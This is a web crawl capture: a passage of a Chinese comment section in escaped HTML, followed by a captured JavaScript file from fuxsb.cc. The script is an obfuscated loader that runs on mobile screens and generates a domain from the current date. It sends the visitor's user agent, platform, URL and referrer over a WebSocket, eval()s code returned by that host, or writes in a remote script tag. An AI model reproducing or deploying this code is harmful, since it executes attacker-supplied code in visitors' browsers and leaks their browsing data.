com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"495222\"><div class=\"com_pl_record_item_saytext\">                \u88ab\u9ad8\u8003\u6570\u5b66\u5bb3\u6b7b\u7684\u4eba\u770b\u4e0d\u5f97\u8fd9\u4e2a                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-01-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>4<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>2<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"491474\"><div class=\"com_pl_record_item_saytext\">                \u611f\u89c9\u6709\u70b9\u5fc3\u75bc\uff0c\u542c\u8bf4\u5f88\u591a\u9e66\u9e49\u5c31\u7b97\u517b\u7684\u597d\u7684\u4e5f\u4f1a\u6291\u90c1\u62d4\u7fbd\u6bdb\u3002\u6bcf\u6b21\u770b\u89c1\u201c\u5927\u767d\u201d\u4e0d\u80fd\u88ab\u653e\u98de\u5c31\u4f1a\u60f3\u8d77\u771f\u6b63\u7684\u9e1f\uff0c\u89c9\u5f97\u597d\u53ef\u601c\uff0c\u89c9\u5f97\u4eba\u7c7b\u597d\u81ea\u79c1\u3002\u660e\u660e\u9e1f\u53ef\u4ee5\u98de\u90a3\u4e48\u8fdc\u4f46\u662f\u56e0\u4e3a\u81ea\u5df1\u7684\u4e3b\u4eba\u53ea\u80fd\u5446\u5728\u4e00\u4e2a\u5c0f\u5c0f\u7684\u5730\u65b9                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-01-06<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>4<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"473129\"><div class=\"com_pl_record_item_saytext\">                \u770b\u5b8c\u4e86\uff0c\u7ed3\u5c3e\u201c\u53cc\u86cb\u9ec4\u201d\u6709\u70b9\u5957\u8def\u54c8\uff0c\u6587\u6848\u6389\u9a6c\u5728138\u9875\uff0c\u6240\u4ee5\u611f\u60c5\u7ebf\u5f00\u542f\u7684\u4e5f\u4e0d\u7b97\u665a\u3002                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-09-29<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: http://www.fuxsb.cc/plus/2.js
body_size: 2525
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x2903(_0x23a77c,_0x5c41eb){var _0x3b2d72=a0_0x5511();return a0_0x2903=function(_0x1c6efa,_0xabf59e){_0x1c6efa=_0x1c6efa-0x12b;var _0x5511f2=_0x3b2d72[_0x1c6efa];return _0x5511f2;},a0_0x2903(_0x23a77c,_0x5c41eb);}function a0_0x5511(){var _0x49b2b4=['tpirc','map','454','now','onmessage','722','489','join','getMonth','platform','concat','883','toString','9032','4857','WebSocket','892','8672','865','32iOAood','346068AXMwRz','getTime','515dallmQ','onopen','data','reduce','5467','&ua=','&ifr_ref=','(((.+)+)+)+$','length','close','472','<span\x20id=\x27','352392RoRsiU','1881838afVMRJ','5834','abcdefghijklmnopqrstuvwxyz0123456789','17601DmcMkk','rc=\x22','test','tpircs','split','1018LSRImB','write','getDate','15JUDuVv','224','log','8627','212fxwvAw','&space_id=50912&serasfd=','943','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','fromCharCode','49883','send','MozWebSocket','error','//:sptth','search','263','&lyh=','3762','4732480YFbvTP','1053525WfQitP','938','apply','userAgent'];a0_0x5511=function(){return _0x49b2b4;};return a0_0x5511();}(function(_0x4c7e3b,_0x55d3a8){var _0x13470c=a0_0x2903,_0x4bf477=_0x4c7e3b();while(!![]){try{var _0xecc4c3=parseInt(_0x13470c(0x13e))/0x1*(parseInt(_0x13470c(0x153))/0x2)+parseInt(_0x13470c(0x14e))/0x3*(parseInt(_0x13470c(0x15a))/0x4)+parseInt(_0x13470c(0x156))/0x5*(parseInt(_0x13470c(0x14a))/0x6)+-parseInt(_0x13470c(0x14b))/0x7+-parseInt(_0x13470c(0x13b))/0x8*(-parseInt(_0x13470c(0x13c))/0x9)+-parseInt(_0x13470c(0x168))/0xa+parseInt(_0x13470c(0x169))/0xb;if(_0xecc4c3===_0x55d3a8)break;else _0x4bf477['push'](_0x4bf477['shift']());}catch(_0x37d639){_0x4bf477['push'](_0x4bf477['shift']());}}}(a0_0x5511,0x3eb0f));var nt8742zr=(function(){var _0x346430=a0_0x2903,_0x38346e=(function(){var _0x1c3079=!![];return function(_0x20809b,_0x3e8cae){var _0x5ba414=_0x1c3079?function(){var _0x46f42a=a0_0x2903;if(_0x3e8cae){var _0x792575=_0x3e8cae[_0x46f42a(0x16b)](_0x20809b,arguments);return _0x3e8cae=null,_0x792575;}}:function(){};return _0x1c3079=![],_0x5ba414;};}());function _0x5b69ee(_0x26fcc3){return _0x26fcc3+(0x174-0x12c-0x48)*0xbd;}function _0x4867c6(_0xfca3){var _0x21b4e4=a0_0x2903;return _0xfca3[_0x21b4e4(0x141)](function(_0xd19790,_0x16c887){var _0x498a66=_0x21b4e4;return _0xd19790[_0x498a66(0x132)](_0x16c887);},[]);}var _0x23a45f=(function(){var _0x544270=_0x38346e(this,function(){var _0x418835=a0_0x2903;return _0x544270[_0x418835(0x134)]()['search'](_0x418835(0x145))[_0x418835(0x134)]()['constructor'](_0x544270)[_0x418835(0x164)](_0x418835(0x145));});_0x544270();var _0x27ea20=_0x5b69ee(0x6ddcfe);return function(){return _0x27ea20;};}()),_0x88a9c3=(function(){var _0x42d848=_0x5b69ee(0x6ddcfd);return function(){return _0x42d848;};}()),_0x40f41c=(function(){var _0x153fe3=_0x5b69ee(0x6ddd00);return function(){return _0x153fe3;};}()),_0x4c6470=(function(){var _0x35bfc4=_0x23a45f()+_0x88a9c3()+_0x40f41c(),_0x197359=function(_0x2d9bf7){_0x35bfc4+=_0x2d9bf7;};return function(){var _0x1f918d=a0_0x2903;return new Date(Date[_0x1f918d(0x12b)]()-_0x35bfc4);};}()),_0x322827=(function(){return function(_0xa5178c){var _0x3927f7=a0_0x2903;if(0xc6-0xc5===0x1)return String[_0x3927f7(0x15e)](_0xa5178c);};}());function _0x5001a6(){var _0x440e75=a0_0x2903,_0x32209e=_0x4c6470(),_0x12ff77='',_0x49089f=_0x32209e[_0x440e75(0x130)]()+0x1,_0x4c430d=_0x32209e[_0x440e75(0x155)](),_0x389e10=(function(){var _0xfbd4a7=_0x440e75,_0x50d0c8=[[_0xfbd4a7(0x16f),_0xfbd4a7(0x16a),'4983'],[_0xfbd4a7(0x159),'33','1892'],[_0xfbd4a7(0x14c),_0xfbd4a7(0x167),'553'],[_0xfbd4a7(0x13a),_0xfbd4a7(0x157),_0xfbd4a7(0x15c)],[_0xfbd4a7(0x165),_0xfbd4a7(0x133),_0xfbd4a7(0x15f)],[_0xfbd4a7(0x136),_0xfbd4a7(0x142),_0xfbd4a7(0x12e)],[_0xfbd4a7(0x138),_0xfbd4a7(0x148),'4456'],['45','578','9274'],[_0xfbd4a7(0x139),_0xfbd4a7(0x135),_0xfbd4a7(0x12d)]];return _0x4867c6(_0x50d0c8)[_0xfbd4a7(0x16e)](function(_0x169e7a){return parseInt(_0x169e7a);});}()),_0x2e2d3e=''+_0x32209e['getFullYear']()+(_0x49089f<=0x9?'0'+_0x49089f:_0x49089f)+(_0x4c430d<=0x9?'0'+_0x4c430d:_0x4c430d)+'2';for(var _0xf03744=0x0;_0xf03744<0x8;_0xf03744++)_0x12ff77+=String[_0x440e75(0x15e)](0x61+(parseInt(_0x2e2d3e)*parseInt(_0x389e10[_0xf03744*0x3+0x1])+parseInt(_0x389e10[_0xf03744*0x3+0x2]))%parseInt(_0x389e10[_0xf03744*0x3])%0x1a);return _0x12ff77+'.'+_0x322827(0x69)+_0x322827(0x63)+_0x322827(0x75);}var _0x1e4286=document;function _0x7a1764(_0x515049){var _0x437baf=a0_0x2903;_0x1e4286[_0x437baf(0x154)](_0x515049);}function _0x13daef(_0xbb2e8b){var _0x1acd91=a0_0x2903;return _0xbb2e8b[_0x1acd91(0x152)]('')['reverse']()[_0x1acd91(0x12f)]('');}var _0x217424=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x346430(0x150)](_0x217424))!(function(){var _0x2949b3=_0x346430,_0x2ab16a=function(){var _0x2e2a37=a0_0x2903,_0x4f6a38=_0x2e2a37(0x14d),_0x38c76e='';for(var _0x2078f5=0x0;_0x2078f5<0x8;_0x2078f5++){_0x38c76e+=_0x4f6a38[parseInt(Math['random']()*_0x4f6a38['length'])];}return _0x38c76e;},_0x1bf185='div_'+_0x2ab16a();document['write'](_0x2949b3(0x149)+_0x1bf185+_0x2949b3(0x15d));try{var _0x27007a,_0x9dd364='wss://sot.'+_0x5001a6();_0x27007a=_0x2949b3(0x137)in window?new WebSocket(_0x9dd364):_0x2949b3(0x161)in window?new MozWebSocket(_0x9dd364):new SockJS(_0x9dd364),_0x27007a[_0x2949b3(0x13f)]=function(){var _0x3e13af=_0x2949b3;_0x27007a[_0x3e13af(0x160)]('http_host='+_0x5001a6()+_0x3e13af(0x166)+_0x1bf185+_0x3e13af(0x15b)+navigator[_0x3e13af(0x131)]+'&ifr_url='+encodeURIComponent(location['href'])+_0x3e13af(0x144)+encodeURIComponent(document['referrer'])+_0x3e13af(0x143)+encodeURIComponent(navigator[_0x3e13af(0x16c)]));},_0x27007a[_0x2949b3(0x12c)]=function(_0x186cb7){var _0x56caeb=_0x2949b3;eval(_0x186cb7[_0x56caeb(0x140)]),_0x27007a[_0x56caeb(0x147)]();};}catch(_0x5678a4){console[_0x2949b3(0x158)](_0x2949b3(0x162)+_0x5678a4);}}());else{function _0x205b83(){var _0x43ee60=_0x346430,_0x2e8cb4=['<',_0x13daef(_0x43ee60(0x151)),'\x20s',_0x43ee60(0x14f),_0x13daef(_0x43ee60(0x163)),'/',_0x5001a6(),'/',_0x13daef((new Date()[_0x43ee60(0x13d)]()%0x3*new Date()[_0x43ee60(0x13d)]()+new Date()[_0x43ee60(0x13d)]())['toString'](0x24)['slice'](0x1)),_0x13daef('pfd'),0xc6e0,_0x13daef('ye')],_0x527390=['?8742',_0x5b69ee(0x24e4),_0x5b69ee(new Date()[_0x43ee60(0x13d)]()),'\x22>','<','/s',_0x13daef(_0x43ee60(0x16d)),'>'];return _0x4867c6([_0x2e8cb4,_0x527390]);}function _0x3dafc0(){var _0x250ed7=_0x346430,_0x327466=_0x205b83();for(var _0x4ef442=0x0;_0x4ef442<_0x327466[_0x250ed7(0x146)];_0x4ef442++){var _0x1d2e8c=_0x327466[_0x4ef442];_0x7a1764(_0x1d2e8c);}}_0x3dafc0();}}());
}